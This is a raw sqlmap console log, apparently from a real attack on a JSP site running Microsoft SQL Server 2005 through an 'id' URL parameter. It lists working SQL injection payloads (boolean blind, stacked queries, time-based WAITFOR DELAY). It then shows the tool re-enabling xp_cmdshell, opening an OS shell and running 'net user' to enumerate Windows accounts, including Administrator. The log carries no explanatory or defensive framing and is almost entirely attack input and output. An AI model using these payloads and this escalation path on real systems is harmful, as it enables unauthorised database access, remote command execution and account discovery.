 [10:31:02] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:31:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=10058 AND 5569=5569

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=10058; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=10058 WAITFOR DELAY '0:0:5'--
---
[10:31:02] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[10:31:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:31:02] [INFO] retrieved: C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\ERRORLOG
[10:32:21] [INFO] testing if current user is DBA
[10:32:22] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[10:32:22] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based payloads
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[10:34:16] [INFO] xp_cmdshell re-enabled successfully
[10:34:16] [INFO] testing if xp_cmdshell extended procedure is usable
[10:34:22] [INFO] xp_cmdshell extended procedure is usable
[10:34:22] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[10:34:22] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
[10:34:28] [INFO] retrieved: 9
[10:34:29] [INFO] retrieved:
[10:34:30] [INFO] retrieved: \\ 的用户帐户
[10:35:10] [INFO] retrieved:
[10:35:12] [INFO] retrieved: -------------------------------------------------------------------------------
[10:36:54] [INFO] retrieved: Acronis Agent User       Administrator
[10:37:47] [INFO] retrieved: Guest
[10:38:03] [INFO] retrieved: 命令运行完毕，但发生一个或多个错误。
[10:39:57] [INFO] retrieved:
[10:40:03] [INFO] retrieved:
command standard output: